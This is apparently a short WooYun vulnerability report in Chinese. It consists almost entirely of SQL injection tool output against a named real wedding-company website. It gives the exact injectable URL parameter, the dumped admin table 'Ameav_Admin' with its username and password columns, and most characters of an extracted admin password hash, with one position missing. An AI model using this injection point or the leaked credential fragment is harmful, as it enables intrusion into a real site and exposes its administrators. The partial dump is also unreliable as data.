 注入点: http://www.sp-wedding.com.tw/promotions_show.asp?id=244
数据库:1个 列名:4个 检测结果
Ameav_Admin
username
adminname
password
id
位数 内容
第1位 5
第2位 5
第3位 d
第4位 3
第5位 a
第6位 4
第7位 e
第8位 6
第9位 b
第10位 d
第11位 9
第12位 6
第13位 2
第14位 9
第16位 8
www.wooyun.org